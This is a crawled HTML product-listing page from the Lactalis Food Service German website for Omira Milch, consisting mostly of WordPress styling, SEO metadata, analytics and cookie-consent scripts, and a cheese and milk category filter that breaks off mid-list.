

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lactalisfoodservice.de/produkte/omira-milch/
body_size: 15296
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Produkte - Lactalis Food Service</title>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lactalisfoodservice.de/produkte/" />
	<link rel="next" href="https://www.lactalisfoodservice.de/produkte/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Produkte - Lactalis Food Service" />
	<meta property="og:url" content="https://www.lactalisfoodservice.de/produkte/" />
	<meta property="og:site_name" content="Lactalis Food Service" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lactalisfoodservice.de/produkte/","url":"https://www.lactalisfoodservice.de/produkte/","name":"Produkte - Lactalis Food Service","isPartOf":{"@id":"https://www.lactalisfoodservice.de/#website"},"primaryImageOfPage":{"@id":"https://www.lactalisfoodservice.de/produkte/#primaryimage"},"image":{"@id":"https://www.lactalisfoodservice.de/produkte/#primaryimage"},"thumbnailUrl":"https://www.lactalisfoodservice.de/wp-content/uploads/2026/01/LRD_Light_2x500g_700x700px_Sticker.png","inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.lactalisfoodservice.de/produkte/#primaryimage","url":"https://www.lactalisfoodservice.de/wp-content/uploads/2026/01/LRD_Light_2x500g_700x700px_Sticker.png","contentUrl":"https://www.lactalisfoodservice.de/wp-content/uploads/2026/01/LRD_Light_2x500g_700x700px_Sticker.png","width":700,"height":700},{"@type":"WebSite","@id":"https://www.lactalisfoodservice.de/#website","url":"https://www.lactalisfoodservice.de/","name":"Lactalis Food Service","description":"","publisher":{"@id":"https://www.lactalisfoodservice.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lactalisfoodservice.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.lactalisfoodservice.de/#organization","name":"Lactalis Food Service","url":"https://www.lactalisfoodservice.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.lactalisfoodservice.de/#/schema/logo/image/","url":"https://www.lactalisfoodservice.de/wp-content/uploads/2025/03/logo-white.png","contentUrl":"https://www.lactalisfoodservice.de/wp-content/uploads/2025/03/logo-white.png","width":1456,"height":269,"caption":"Lactalis Food Service"},"image":{"@id":"https://www.lactalisfoodservice.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Lactalis Food Service &raquo; produkte-Feed" href="https://www.lactalisfoodservice.de/produkte/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.lactalisfoodservice.de/wp-content/themes/lactalis/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sick-slider-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lactalis-css' href='https://www.lactalisfoodservice.de/wp-content/themes/lactalis/css/style-lactalis-dist.css?ver=1767708859' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.lactalisfoodservice.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lactalisfoodservice.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lactalisfoodservice.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lactalisfoodservice.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lactalisfoodservice.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.lactalisfoodservice.de/wp-content/uploads/2021/07/logo-1-150x94.png" sizes="32x32" />
<link rel="icon" href="https://www.lactalisfoodservice.de/wp-content/uploads/2021/07/logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lactalisfoodservice.de/wp-content/uploads/2021/07/logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.lactalisfoodservice.de/wp-content/uploads/2021/07/logo-1.png" />
  <!-- OneTrust Cookies Consent Notice start for lactalisfoodservice.de -->
  	<script type="text/javascript" src="https://cdn.cookielaw.org/consent/7a4c51f6-6d29-4536-8f1d-1236c343e9aa/OtAutoBlock.js" ></script>
  	<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="7a4c51f6-6d29-4536-8f1d-1236c343e9aa" ></script>
  	<script type="text/javascript">
  	function OptanonWrapper() { }
  	</script>
  	<!-- OneTrust Cookies Consent Notice end for lactalisfoodservice.de -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-V6V9H6BM2B"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-V6V9H6BM2B', {anonymize_ip:true});
	</script>

    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MG65SW9G');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MG65SW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<section id="header-menu-color" class="fixed-bottom">
    <div class="container-fluid">
        <nav class="navbar navbar-expand-lg navbar-dark justify-content-between">
            <a class="navbar-brand" href="https://www.lactalisfoodservice.de/" rel="home">
                <img class="logo-site" src="https://www.lactalisfoodservice.de/wp-content/uploads/2025/03/logo-white.png" alt="Lactalis Food Service">            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header-menu" aria-controls="#header-menu" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div id="header-menu" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-266 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-266"><span itemprop="name">Über uns</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-266">
	<li  id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/uber-uns/von-profis-fur-profis/" class="dropdown-item"><span itemprop="name">Ihr starker Partner für den Ausser-Haus-Bereich</span></a></li>
	<li  id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/uber-uns/unser-engagement-fur-qualitat/" class="dropdown-item"><span itemprop="name">Unser Engagement für Qualität</span></a></li>
</ul>
</li>
<li  id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/unsere-loesungen/" class="nav-link"><span itemprop="name">Unsere Lösungen</span></a></li>
<li  id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/rezepte/" class="nav-link"><span itemprop="name">Rezeptinspirationen</span></a></li>
<li  id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/koch-community/" class="nav-link"><span itemprop="name">Koch Community</span></a></li>
<li  id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899 nav-item"><a itemprop="url" href="https://www.lactalisfoodservice.de/broschuerenuebersicht/" class="nav-link"><span itemprop="name">Broschürenübersicht</span></a></li>
</ul></div>        <ul id="menu-social-links-container" class="top-nav nav-menu" aria-expanded="false">
           <a target="_blank" href="https://www.facebook.com/GalbaniProfessionaleDeutschland" title="View our Facebook page"> <li id="fb"></li></a>
            <a target="_blank" href="https://www.instagram.com/galbaniprofessionalede/?hl=fr" title="View our Instagram page"><li id="ig"></li></a>
        </ul>
		</nav>
    </div>
</section>

    <!-- Fin du menu header --><section id="page-header" class="bleu" style="background-image: url('https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/archive-header-produits.jpg')">
	<div class="container-fluid">
		<div class="row justify-content-center">
			<div class="col-auto">
				<h1>Unsere Lösungen</h1>
<p>Entdecken Sie unsere breite Auswahl an Milchprodukten und starke Marken<br />
mit ausgeprägtem Mehrwert für alle Profis der Gastronomie.</p>
				<span class="titre-souligne"></span>
      </div>
    </div>
  </div>
</section><section id="breadcrumbs" class="bg-bleu">
	<div class="container-fluid" id="content">
	  <div class="row pt-2">
	    <div class="col-10">
	      <p>
					<a href="https://www.lactalisfoodservice.de/">Homepage</a> /
					<a href="https://www.lactalisfoodservice.de/produkte/">Produkte</a>
					<!-- START OLD / <a href="https://www.lactalisfoodservice.de/produkte/omira-milch">Omira Milch</a>END OLD -->

					<!-- START NEW --> / <a href="https://www.lactalisfoodservice.de/produkte/omira-milch">Omira Milch</a><!-- END NEW -->
				</p>
	    </div>
	  </div>
	</div>
</section>

<div class="container-fluid products">
	<div class="row justify-content-between">
  	<nav role="filter" class="col-md-4 col-lg-3 bg-bleu-clair content-page filters-nav">
			<form class="search" action="#content" method="GET">
				<label for="search"><strong>Suchbegriffe</strong></label>
				<div class="field">
					<input id="search" type="search" name="s">
					<button type="submit">
						<svg xmlns="http://www.w3.org/2000/svg" id="loupe" width="31.92" height="34.85" viewBox="0 0 31.92 34.85"><path d="M31.08 29.46l-6.67-7.3a12.87 12.87 0 002.87-8.09 13.64 13.64 0 10-14.06 13.21h.43a14.06 14.06 0 005.5-1.13l6.94 7.6a3.41 3.41 0 004.71.25 3.17 3.17 0 00.38-4.46zm-17.44-5a10.43 10.43 0 1110.75-10.39A10.1 10.1 0 0122.45 20a10.75 10.75 0 01-5.38 3.87 11.09 11.09 0 01-3.43.6z" fill="#6AC0DF"/></svg>
					</button>
				</div>
			</form>
      <ul class="filters filter-group">
				<li><h3>produktgruppe</h3></li>
            	<li
					id="kaese_parent"
					data-toggle="collapse"
					data-target="#kaese"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/#content">
            	Käse            </a>
            	            <ul id="kaese" class="collapse child-cats" data-parent="#kaese_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/schmelzkaese/#content">
	                  Schmelzkäse		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/mozzarella/#content">
	                  Mozzarella		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/hart-schnittkaese/#content">
	                  Hart- &amp; Schnittkäse		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/weichkaese/#content">
	                  Weichkäse		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/schafskaese-feta/#content">
	                  Schafskäse &amp; Feta		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/mascarpone/#content">
	                  Mascarpone		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/ricotta/#content">
	                  Ricotta		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/frischkaese/#content">
	                  Frischkäse		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/gorgonzola/#content">
	                  Gorgonzola		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/roquefort/#content">
	                  Roquefort		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/kaese/laktosefreie-kaesespezialitaeten/#content">
	                  Laktosefreie Käsespezialitäten		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="milch_parent"
					data-toggle="collapse"
					data-target="#milch"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/#content">
            	Milch            </a>
            	            <ul id="milch" class="collapse child-cats" data-parent="#milch_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/h-milch/#content">
	                  H-Milch		              </a>
	              </li>
              	              <li class="child-cat-filtre">
